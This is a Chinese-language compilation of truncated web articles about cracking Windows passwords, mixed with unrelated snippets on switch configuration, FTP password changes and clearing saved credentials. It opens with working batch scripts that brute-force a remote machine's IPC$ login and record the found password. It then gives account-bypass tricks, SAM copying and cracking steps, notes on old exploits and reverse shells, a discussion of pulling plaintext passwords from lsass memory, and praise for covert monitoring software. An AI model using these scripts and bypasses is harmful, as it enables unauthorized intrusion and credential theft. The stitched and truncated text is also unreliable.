

穷举法破解远程登录windows系统的密码

一、首先用工具生成字典文件,笔者用的是《黑刀超级字典生成器》。记录好文件的绝对路径。

二、与远程主机建立连接,然后DOS命令得用字典里的密码登录:

1、字典:for /f %i in (字典文件) do net use \\主机ip\ipc$ "%i" /user:"用户名"

2、数字:for /l %i in (start,step,end) do net use \\主机ip\ipc$ "%i" /user:"用户名"

这样只是登录了,但要想知道密码的话如下方法:

将下面文件存为pass.bat:

@echo off

date /t >>c:\pass.txt

echo 破解结果:>>c:\pass.txt

if "%6"=="1" goto shit2

:shit1

start "正在破解" /min

cmd /c

for /f %%i in (%1) do call execute.bat %2 "%%i" %3

goto quit

:shit2

start "正在破解" /min

cmd /c

for /l %%i in (%1,%2,%3) do call execute.bat %4 "%%i" %5

:quit



将下面文件存为execute.bat:

net use \\%1\ipc$ %2 /user:"%3"

goto answer%ERRORLEVEL%

rem %ERRORLEVEL%表示取前一命令执行返回结果,net use成功返回0,失败返回1

:answer0

echo 远程主机:"%1" >>c:\pass.txt

echo 用户:"%3" >>c:\pass.txt

echo 密码:%2 >>c:\pass.txt

net use \\%1\ipc$ /delet

exit

:answer1

将pass.bat与execute.bat存放于system32中,用法如下:

1、如果用字典破:pass.bat 字典文件路径及名称主机用户名

2、如果用数字破:pass.bat 起始数步长结束数主机用户名1

密码出来之后,存放于c:\pass.txt文件里面。

关于2000和xp的两篇不错了文章,建议你去看看。

网络人远程监控软件破解版图解 网络人远程控制个人版分为Netman办公版与Netman监控版。两个版本主要区别在于:Netman办公版连接远程电脑时,对方会弹出提示,知道电脑正在远程连接,主要用于个人远程控制、远程办公、远程协助和远程桌面连接等方面使用,是一款免费的远程控制软件;Netman监控版使用会员登录后再连接,远程电脑无任何提示,对方不会发觉,主要用于监管孩童电脑,掌握孩子上网情况,保护孩子健康上网。 Netman监控版详细安装方法: 1.要实现远程监控控制,双方都要安装Netman监控版,双方电脑的安装方法一样,控制端同时也是被控端,只要知道ID和密码,双方可以互相控制。 2.下载软件解压缩后,双击“Netman监控版.EXE”,软件默认安装路径为“C:\Program Files\Netman”,可以自己修改,但安装路径需要记住,因为启动软件桌面上不会新建快捷方式,需要自己进入安装文件夹,双击iexplore.exe启动软件,这时会弹出一个提示窗口,问是否要让软件随系统启动,通常直接点“确

定”。 3.完成以上操作后,再按ctrl+y即可呼出软件主界面。监控版必须使用会员登录才能实现监控功能,所以呼出主界面后,应点击免费注册会员。

4.注册好会员后,点“选项”-“会员登录”,填上注册好的会员号。 5.第一次使用会员登录时,会弹出“设置控制密码”选项,需要注意的是,这里修改的不是前面填写的“登录密码”,而是从其他电脑连接本电脑时需要输入的“控制密码”。很多用户会误以为这里是修改“登录密码”,导致第二次使用会员登录时,发现登录密码不正确。 出于安全考虑,网络人设置了“登录密码”与“控制密码”两道密码保护,“登录密码”用于登录会员ID,“控制密码”则是其他电脑想要控制本地电脑时所需要填写的密码。想要修改这两个密码,可点击“选项”-“修改密码”。

最简单的破解Windows忘记密码的方法(图) 先说说sfcfiles.dll文件的作用吧! sfcfiles - sfcfiles.dll - DLL文件信息 DLL 文件:sfcfiles 或者sfcfiles.dll DLL 名称:Microsoft Windows File Protection 描述: sfcfiles.dll是系统文件监视和验证相关程序。 属于:Microsoft Windows 系统DLL文件:是 常见错误:File Not Found, Missing File, Exception Errors 安全等级(0-5): 0 间谍软件:否 广告软件:否 win的密码丢失实在是件令人头痛的事,尽管可以用ERD Commander等工具启动并修改密码,但要下载这些庞然大物也需要很久,而利用其他的方法太烦琐,用DreampackPL

生成的一个DLL来解决吧。 这个是我将sfcfiles.dll文件先Copy到一个磁盘里面,然后在更改密码的时候就不用U盘了,但是真实的环境是需要使用U盘来帮助你完成这个操作的,或者你之前有将sfcfiles.dll 文件Copy到非C盘的磁盘里面也可以的,然后重启电脑,进入DOS界面。 使用DOS启动盘(如果分区是NTFS,则需要下载支持NTFS的启动盘)启动计算机。 用ren命令将c:\windows\system32目录下的sfcfiles.dll改名为sfcfiles.lld(此处主要

不要改成其他文件名,否则下面的步骤中无法恢复此文件,更改的格式如:ren sfcfiles.dll sfcfiles.lld)。 接着将刚下载的sfcfiles.dll复制到c:\windows\system32目录 重起计算机,在出现登陆界面时,你会看到一个DreampackPL的界面,点击其中的Details 按钮,在出现密码窗口中选择相应的用户,然后点击“重设密码”以设定新密码。

2010年最新破windows密码: 1.BIOS没设密码:按F8进命令行的安全模式的cmd,输入:net user (name) (password) /add 回车:新建用户,重起。 2.BIOS设密码:进光盘启动,用C:\WINDOWS\repair\sam,代换C:\wiindows\system32\config\sam 解谜: (一)远程获取 系统管理员帐号administrator密码丢失、无其它可登陆用户帐号、无输入法漏洞等可利用漏洞,无法取得SAM文件、无输入法漏洞。提供IIS服务等,并有若干漏洞。 所需工具:GFI LANguard Network Scanner(或其它同类漏洞扫描软件) 其它:待破解系统处于局域网中。 1、猜解密码 通过网络连到机器 利用IP地址(流光,猜举方式,字典文件存有常见密码) 2、漏洞BUG利用 对于不同的漏洞可以使用不同的方法入侵,进而取得对系统的控制。 A、输入法漏洞 只在中文的Windows 2000SP1前中有。 切换输入法,帮助,输入法入门,工具栏空白处右击,跳转至c:\,右拖文件创建快捷方式,目标处输入c:\winnt\system32\net user administrator 123双击执行,更改密码,登录。 或者创建新用户,c:\winnt\system32\net user mmm 456 /add。执行。 加入管理员组,c:\winnt\system32\net.exe localgroup administrator mmm /add。 解决办法:删除帮助,打SP1。 B、IIS漏洞 IDQover.exe(利用应用程序缓冲区溢出漏洞,正向连接和反向连接两种方式)SP2以后无此漏洞。入侵成功后,利用返回的SHELL(一般用CMD.exe)使用 TELNET。 查看本机已经启用的端口netstat -na(1023以内占用较多) NC.exe(反向连接)sp3后无。 C、服务漏洞 D、系统漏洞 3、D.O.S. 4、特洛伊木马:服务木马,一般在前期入侵成功,以种服务的方式,在系统中留后门。 5、邮件病毒 (二)本地用户即可触摸到计算机! 如果是本地用户的话:一般win-xp系统安装时都会要求添加用户,所以一般情况可登陆的用户有默认的administator和你安装时候添加的用户,其中administator是默认的系统管理员,添加的用户可以是管理员,也可以是普通用户。针对不同情形可考虑以下措施: 1、如果你想获得用户比如juntuan的密码,而安装时系统用户administator没设置密码,那么可在登录界面上,按住Ctrl+Alt键,再按住Del键一次或二次,即可出现经典的登录画

教你如何破解系统登陆密码 系统密码是你登录到操作系统时所使用到的密码,它为你的计算机提供了一种安全保护,可以使你的计算机免受非法用户的使用,从而保障电脑和机密数据的安全。但是,如果我们忘记了系统密码,又不能随便重装系统,我们就只有想办法来破解密码了。 1、Windows98/ME的系统登录密码 1)取消法 最简单的一种方法是在系统登录要求输入密码时,你什么也不用输入,直接点击取消,可以进入操作系统。但用此种方法只能访问本机的资源,如果计算机是局域网的一部分,你将不能访问网络资源。 2)新增使用者 当你由于密码问题被挡在系统之外时,不妨为系统再新增一个使用者,然后重新登录,一样可以登录系统并访问系统或网络资源。单击“开始”——“设置”——“控制面板”,然后双击“用户”,打开“用户属性”对话框。接着,根据提示依次输入“用户名”、“密码”、“个性化项目设置”中所需的内容,最后单击“完成”。 3)删除“PWL”文件 删除Windows安装目录下的.PWL密码文件和Profiles子目录下的所有个人信息文件,然后重新启动Windows,系统就会弹出一个不包含任何用户名的密码设置框,我们无需输入任何内容,直接点击“确定”按钮,Windows密码即被删除。

4)修改注册表 运行注册表编辑器,打开注册表数据库“HKEY_LOCAL_MACHIN E\Network\Logon”分支下的“username”修改为“0”,然后重新启动系统,也可达到去掉密码的目的。 2、破解WindowsNT密码 如果你有普通用户账号,有一个很简单的方法获取NTAdministrator 账号:先把c:\winntsystem32下的logon.scr改名为logon.old备份,然后把usrmgr.exe改名为logon.scr再重新启动。logon.scr是系统启动时加载的程序,重新启动后,不会出现以往的登录密码输入界面,而是用户管理器,这时你就有权限把自己加到Administrator组。 3、Windows2000密码 启动盘启动电脑或引导进入另一操作系统(如Windows98),找到文件夹"X:\Documents and Settings\Administrator"(X为Windows2 000所在磁盘的盘符),将此文件夹下的"Cookies"文件夹删除,然后重新启动电脑,即可以空密码快速登录Windows2000。 4、破解WindowsXP的密码 在启动WindowsXP时按F8键选择带命令行的安全模式,使用net 命令可以对用户身份进行操作。具体步骤如下:使用命令“netuserabcd /add”添加一名为abcd的用户,使用命令“netlocalgroupadministrators abcd/add”将用户abcd提升为管理员,重新启动电脑,用abcd身份登录,最后对遗忘密码的用户进行密码修改即可

如何远程登录计算机 1:首先要把你家里的机器(假设你家里的机器被你从学校宿舍访问,如果反之,那就反着作好了)添加一个用户,而且要设置登录的密码。就像刚启动机器,走到那个登录画面就停了,等着你输入密码那个画面那样。 你家里的机器必须要有这样个一个用户名和密码。为的是你从学校宿舍远程登录必须要输入这个用户名和密码用。如果没有这个措施,谁在网上都能登录你家里的机器了,那还了得? 2:家里那个机器,(以下如果不特别说明,都是要在家里的机器里设置的项目)进入到桌面,鼠标右键,点我的电脑-> 鼠标左键点属性-> 远程-> 在“允许用户远程连接到此计算机前面的框里打√ -> 确定。 3:鼠标右键,点屏幕右下角的“本地连接” -> 状态-> 支持-> 记下“IP 地址XXX.XXX.XXX.XXX”。这样作的目的,是因为你在宿舍登录到家里机器的时候,要输入这个IP 。关于这个IP 地址,需要说明的是,如果你家里的机器上网是用的动态IP 地址,每次关机后再打开机器连上网,都必须让家里人帮你记录一下,因为他有可能会变成不是你上次记录的那个IP地址了,有可能会变了的。但如果你家里的机器上网是用固定的IP 地址,每次上网都是这个地址,自然就没什么问题了。这就是用固定IP 地址的好处。但要给网络服务商多交钱的。 家里的机器这样设置,就算完了。 放假后回到学校宿舍以后,在宿舍的机器不需要作什么设置,只要直接登录家里的机器就行了,登录的过程: 4:鼠标左键点开始-> 所有程序-> 附件-> 通讯-> 远程桌面连接-> 在弹出的窗口里,输入你记录下的家里机器的IP 地址-> 点“连接”按钮。这个时候,宿舍的机器开始按这个IP地址,在整个INTERNET 上搜索你家里

默认登录,然后会要求创建一个新账户,以进入Windows XP时使用此新建账户登录,而且在Windows XP的登录界面中也只会出现创建的这个用户账号,不会出现“administrator”,但实际上该“administrator”账号还是存在的,并且密码为空。 当我们了解了这一点以后,假如忘记了登录密码的话,在登录界面上,按住Ctrl+Alt键,再按住Del键二次,即可出现经典的登录画面,此时在用户名处键入“administrator”,密码为空进入,然后再修改“zhangbp”的口令即可。 方法2——删除SAM文件(注意,此法只适用于WIN2000) Windows NT/2000/XP中对用户帐户的安全管理使用了安全帐号管理器(Security Account Manager , SAM)的机制,安全帐号管理器对帐号的管理是通过安全标识进行的,安全标识在帐号创建时就同时创建,一旦帐号被删除,安全标识也同时被删。安全标识是唯一的,即使是相同的用户名,在每次创建时获得的安全标识完全不同。因此,一旦某个帐号被用户名重建帐号,也会被赋予不同的安全标识,不会保留原来的权限。安全帐号管理器的具体表现就 是%SystemRoot%system32configsam文件。SAM文件是Windows NT/2000/XP的用户帐户数据库,所有用户的登录名以及口令等相关信息都会保存在这个文件中。 知道了这些,我们的解决办法也产生了:删除SAM文件,启动系统,它会重建一个干净清白的SAM,里面自然没有密码了。 不过,这么简单的方法在XP是不适用的,可能微软以此为BUG,做了限制……所以现在在XP系统下,即使你删除了SAM,还是不能删除密码,反而会使系统启动初始化出错,从而进入死循环而不能进系统! 方法3——从SAM文件中找密码(前提……会使用DOS基本命令就行)在系统启动前,插入启动盘,进入:C:WINNTSystem3Config 用COPY命令将SAM文件复制到软盘上。拿到另一台机子读取。这里需要的工具是LC4,运行LC4,打开并新建一个任务,然后依次击“IMPORT →Import from SAM file”,打开已待破解的SAM文件,此时LC4会自动分析此文件,并显示出文件中的用户名;之后点击“Session→Begin Audit”,即可开始破解密码。如果密码不是很复杂的话,很短的时间内就会得到结果。 不过,如果密码比较复杂的话,需要时间会很长,这时我们就需要用下面的方法了。 方法4——用其他SAM文件覆盖(前提是你可以得到另外一台电脑的SAM文件和它的密码) 1—如上所说,SAM文件保存着登录名以及口令,那么我们只要替换SAM文件就是替换登录名以及口令了。不过,这个替换用的SAM文件的“产地”硬盘分区格式要和你的系统一样(看是FAT32还是NTFS,你自己确认)。最好这个“产地”的系统没有设密码,安全方面设置没

实验2 账号口令破解及Windows安全设置1 实验目的 1、通过密码破解工具的使用,了解账号口令的安全性,掌握安全口令的设置原理,以保护账号口令的安全。 2、通过在Windows Server 2003/2008R2/Win7/Linux等系统中账号和口令等安全策略设置,掌握通过安全策略设置增强操作系统安全性的方法。 2 实验环境 VMware中预装Windows Server 2003/2008R2/Windows 7/CentOS6.1的计算机,并且能够互相联通。Win 7中安装L0phtCrack 软件。 3 实验原理或背景知识 系统用户账号、密码、口令的破解主要是密码匹配的破解方法,最基本的有两个:穷举法和字典法。穷举法将字符和数字按照穷举的规则生成口令字符串,进行遍历尝试。字典法则用口令字典中事先定义的常用字符去尝试匹配口令。口令字典可以自己编辑或由字典工具生成,里面包含了单词或数字的组合。 在Windows操作系统中,用户账户的安全管理使用了安全账号管理器(SAM,Security Account Manager)的机制,用户和口令经过加密Hash变换后以Hash列表形式存放在%SystemRoot%\System32\config下的SAM文件中。该文件默认是需要管理员权限才能读取的。在Windows中即便是管理员也不能复制和阅读该文件,可以使用第三方的工具软件,利用管理员的权限来读取该文件。LC就是通过破解这个SAM文件来获得用户名和密码的。 暴力破解(穷举法)理论上可以破解任何密码和口令,但如果口令较为复杂,暴力破解需要的时间会很长,在这段时间内增加了用户发现入侵和破解行为的机会,从而能够采取措施来阻止破解,所以口令应具备一定的复杂性。一般设置口令应遵行以下原则: 1、口令长度不小于8个字符。 2、包含有大写和小写的英文字母、数字和特殊字符的组合。 3、不包含姓名、用户名、单词、日期以及这些项目的组合。 4、定期修改口令,并且新旧口令应有较大的区别。 4 实验任务 1、安装并使用LC6对系统进行账号和密码的破解,从而掌握使用工具软件进行账号密码破解的方法和步骤,加深对网络攻击过程的理解。 2、在Windows系统中进行账号和口令等安全策略设置,掌握通过安全策略设置增强操作系统安全性的方法。

具体操作示范 ①添加用户 在电脑启动时按〔F8〕选 带命令行的安全模式〔Safe Mode With Command Prompt〕 选〔Administrator〕后便会跳出〔Command Prompt〕的窗口 用〔Net〕的命令增加一个用户,例:用户hanhezhai net user hanhezhai /add 将用户升至 Administrator 权力 net localgroup administrators hanhezhai /add 完成后重启电脑,在启动画面上加了一个用户hanhezhai ,进入 登录后在〔控制台〕→〔使用者帐户〕→选忘记密码的用户,然后选〔卸载密码〕后〔等出〕 在登录画面中选原来的用户便可不需密码情况下等入 (因已卸载了) ②更改密码 1.开机启动Win XP,当运行到“正在启动Windows XP”的提示界面时,按“F8”键调出系统启动选择菜单,选择“带命令行安全模式”; 2.当运行停止后,会列出“Administrator”和其它用户的选择菜单(本例的其他用户以xpuser01为例),选择“Administrator”后回车,进入命令行模式; 3.键入命令““net user xpuser01 1234/ADD”这是更改该用户密码的命令,命令中的“1234”是更改后的新密码,如果键入的用户不存在(xpuser01),那么系统会自动添加这个用户。 4.另外还可以使用“net 1oca1group administrator xpuser01 /ADD”命令把xpuser01这个用户升为超级用户,即可拥有所有权限。 5.最后一步,就是重新启动计算机,在登录窗口中输入刚刚更改的新密码便可成功登陆。 然而,这种方法只能对付系统本来就没有给默认的Administrator账号设置密码的情况。要是原系统中已经给它设置了密码,则根本无法用这种方法登录系统,更不要说用“Net user”了。 2. 删除系统文件夹System32/Config下的SAM文件。这种方法只在Windows 2000中有效,要是用来对付Windows XP和Windows 2003,则会在启动系统时出现“安全账户初始化失败”的提示,使整个系统无法使用。

远程修改Serv-U FTP用户的登录密码的方法 修改方法 1.点击“开始→运行”,输入“cmd”并回车。 2.在DOS窗口内输入“ftp 202.38.66.243”并回车。 C:\Documents and Settings\Administrator> ftp 202.38.66.243 屏幕提示如下: Connected to 202.38.66.243. 220-欢迎登录"化学实验教学中心"【物理化学实验室】FTP服务器。请注意:如果用户保存实验原始数据何上交实验报告,请点击进入自己的文件夹保存!!! 220 欢迎登录【物理化学实验室】FTP服务器 User (202.38.66.243:(none)): 3.在光标处输入你的FTP用户的账号(如: 07207王大海)并回车。 屏幕提示: User (202.38.66.243:(none)): 07207王大海 331 User name okay, need password. Password: 4.接着输入你的FTP账号的密码(如: PB07207987,请注意此处的密码并不显示)。 屏幕提示: Password: 230 User logged in, proceed. ftp> 5.然后输入如下命令,即可将你的FTP账号的密码修改为“12345678”:

quote site pswd PB07207987 12345678 (注:命令格式为“quote site pswd 初始密码修改密码”) 屏幕提示: ftp> quote site pswd PB07207987 12345678 230 Password changed okay. 6.屏幕提示“230 Password changed okay.”,说明密码修改成功。最后输入“quit”退出FTP登录。 屏幕提示: ftp> quit 221 Goodbye! 是不是很简单?你也试试!

远程登陆密码破解 2008年02月09日星期六 09:51 在所有NT系统中,都是有几种方法可以得到登陆用户的密码的。我知道的三种方法可以达到目的。 1.hook了winlogon中几个函数,网上也有这类型的程序,叫winlogonhijack的项目在https://www.doczj.com/doc/cf17643341.html,中有提供,不过那个项目只对本地登陆用户有效,远程登陆用户无效。 2.使用Gina和winlogon进行套接,只要对某些函数执行自己的记录密码的代码,就可以将密码记录下来,稳定性高,而且对本地或远程登陆都有效,不过现存的gina后门程序在XP或2003中都有些函数没有被导出过,主要因为xp和2003等在winlogon中加入了新的函数。 3.直接读取内存数据得到明文密码。在NT 4.0/2K中,早就有程序findpass可以直接读到winlogon进程中的内存数据而直接得到登陆用户密码,因为在NT4.0和2K中,帐号的信息,包括域名,帐号和密码都是有规律地在winlogon内存中的特定地址中,所以可以很简单就得到。但在XP和2003系统中,这样方法是无效的了,似乎我们是没有办法直接读出明文地址了。下面我们就来谈谈如何象findpass在NT 4.0和2K在,在server 2003中得到登陆用户的密码。虽然XP和2003是不象以前的NT系统那样将登陆用户信息保存在winlogon进程的内存地址内,但是基Lsass进程对于要处理些信息时,需要得到明文的登陆用户密码,所以登陆用户的密码会在Lsass进程中出现(微软没有将密码在Lsass进程中进行加密,微软的说法是因为Lsass需要得到明文的密码,就算将密码加密,也都只能用可逆的方法加密,只要跟踪lsass的操作,一样可以得到明文密码,所以微软使用了比较懒惰的方法,可能也是为了加快响应速度,所以将明文密码更是放在lsass进程内存内)。说到这里,大家心里都清楚了,登陆用户的密码是在lsass进程的内存中。对,就是这么一回事,但是要得到这个明文密码,真是象使用NT 4.0和2K下的findpass那样容易吗?事实上并不是那么容易,因为以下几个原因: A.密码存放在lsass 进程中的内存地址是没有规律的 B.密码有可能被最后登陆的用户复盖(例如管理员abc从本地登陆,然后管理员bbb从远程登陆,然后管理员bbb注销终端,存放在lsass.exe进程内存中的密码,还是管理员bbb的密码),又或者用户登陆后,然后注销了,那么我们就算得到了密码,也不知道是哪个用户的密码。 C.密码前后的数据也是没有规律的,如果有规律,例如密码前的数据,一定是有一段全是01字符的数据段,那么定位密码就简单。原因A和C都给我们带来定位密码的困难,原B就带来不能确定密码和帐号对应的问题.看来微软在新的系统还是做过点功夫。不过我们是不会放弃的,就算是碰碰运气,也看能不能得到密码,反正就算失败,也没什么关系。最后的代码,是我写来测试是不是能在2003的系统中得到登际用户的密码,结果也正好象我们上面的分析一样(当然了,上面的结果是用这程序测测得到的)。成功率当然不高,因为受太多原因所影响,定位密码上的困难或者无法定位,或者得到不是密码的信息等等的原因,都令失败率显得相当高,不过总还是一种方法,或者将来有人可以准确定位到,那就是令人高兴了。 虽然说失败率高,但在一种情况下,成功率却是很高的,那就是管理员只是在本地或终端中登陆了,以后再没有用户从本地或终端登陆过,而且管理员也没有锁上过系统,那么成功率就会是相当高的了。 提高成功率的两种做法: 1.程序直接写成服务,定时检查本地或远程登陆(其实没什么分别),当检测到登陆后,去搜索

H3C交换机配置本地和远程登录用户名和密码 2012-01-07 18:04:03 我来说两句 收藏我要投稿进入用户界面视图 [SwitchA]user-interface vty 0 4 设置认证方式为密码验证方式 [SwitchA-ui-vty0-4]authentication-mode password 设置登陆验证的password为明文密码”huawei” [SwitchA-ui-vty0-4]set authentication password simple huawei 配置登陆用户的级别为最高级别3(缺省为级别1) [SwitchA-ui-vty0-4]user privilege level 3 【TELNET本地用户名和密码验证配置】需要输入username和password才可以登陆交换机。进入用户界面视图[SwitchA]user-interface vty 0 4 配置本地或远端用户名和口令认证[SwitchA-ui-vty0-4]authentication-mode scheme

配置本地TELNET用户,用户名为”huawei”,密码为”huawei”,权限为最高级别3(缺省为级别1) [SwitchA]local-user huawei [SwitchA-user-huawei]password simple huawei [SwitchA-user-huawei]service-type telnet level 3 (2) 通过con口只需输入password即可远程登陆交换机。进入用户界面视图[Quidway]user-interface aux 0 设置认证方式为密码验证方式[Quidway-ui-aux0] authentication-mode password 设置登陆验证的password为明文密码”huawei”[Quidway-ui-aux0] set authentication password simple huawei 配置登陆用户的级别为最高级别3(缺省为级别1) [Quidway-ui-aux0] user privilege level 3 【CON口本地用户名和密码验证配置】需要输入username和password才可以登陆交换机。

如何清除访问远程网络时保存的密码 问:一次在局域网中访问其他电脑时,弹出窗口需要我输入用户名和密码,结果我选择了“保存密码”项,以后每次访问那台电脑时都不需要输入密码了,这台电脑马上将会让给其他人用了,我现在想清除先前保存的那个密码,不知如何操作? 解决一:要想清除保存的密码可以这样来操作:单击“开始→控制面板”,双击其中的“用户账户”图标,在弹出的窗口中选择你的用户名,然后再单击“管理我的网络密码”项,在弹出的窗口中清除保存的密码项即可。 (附:删除不会立即生效,也许要重启计算机才能生效。) 解决二:,利用强大的net命令,一行代码即可。 net use \\你访问的路径 /delete 其中双斜杠后面可以用主机名,也可以用ip地址。 例如:你访问机器或共享路径,\\机器名\共享文件名, 弹出对话框,你输入了用户名及密码,且勾选了“保存密码”。 在CMD模式下输入:net use \\机器名(或IP名)\共享文件名 /delete 回车即可删除保存的连接密码。(但也有一个缓冲时间:如果你立刻连接你打开的远程路径,可能仍能打开,但过一会儿,大约半分钟之后就应该打不开了。) "运行"对话框中输入 control keymgr.dll,在打开的窗口中找到相应的远程服务器,点右边的"属性"修改。也可点"刪除",再进入服务器就会提示输入用户密码。 其它方法除了net use命令外(最终都是这里): 1."运行"对话框中输入control userpasswords,打开的即"用户帐户",点你的用户,再点左上的"管理我的网络密码"。 2."运行"对话框中输入control userpasswords2,高级里面有一个"管理密码"。 3.DOS窗口中输入net use \\服务器名 /delete 或 net use Z: \\服务器名\目录名密码 /USER:用户名 语法: net use [{DeviceName | *}] [\\ComputerName\ShareName[\volume]] [{Password | *}]] /user:[DomainName\]UserName] /user:[DottedDomainName\]UserName] /user:[UserName@DottedDomainName] [/savecred] [/smartcard] [{/delete | /persistent:{yes | no}}]

有关WINDOWS XP登录密码的几种方法 网上关于破解WINDOWS XP登录密码的几种方法很多,但许多根本不行。我现在总结自己试过几种,这几种方法其实均比较菜的,但可行的。WINDOWS XP登录是由SAM 文件管理的,总体来说“山姆大叔”是比较难搞定的,所以网上许多方法不行的原因吧。上次在网上看到关于一篇关于SAM 文件的文章,写得不错,但没能收藏起来。反正有不少人在研究这个。我想就是有了破解的方法,高手们也不一定全公布吧,这是由于大家不难知道的原因——安全,他们不便公布!如果很轻易就破了的话,那微软一定要打这个补丁的,那他们的成果很快就没用了哦。好了下面就说几种方法吧。 一、利用“administrator”(此方法适用于管理员用户名不是“administrator”的情况!) 我们知道在安装Windows XP过程中,首先是以“administrator”默认登录,然后会要求创建一个新账户,以进入WindowsXP时使用此新建账户登录,而且在WindowsXP的登录界面中也只会出现创建的这个用户账号,不会出现“administrator”,但实际上该“administrator”账号还是存在的,并且密码为空。 当我们了解了这一点以后,假如忘记了登录密码的话,在登录界面上,按住Ctrl+Alt 键,再按住Del键二次,即可出现经典的登录画面,此时在用户名处键入“administrator”,密码为空进入,然后再修改“zhangbp”的口令即可。 二、利用GHOST Windows XP安装光盘 现在几乎所有的GHOST Windows XP安装光盘的启动菜单中都有清除WINDOWS XP登录密码这一项,你用该光盘启动电脑后,选择此菜单,以后按照屏幕上的

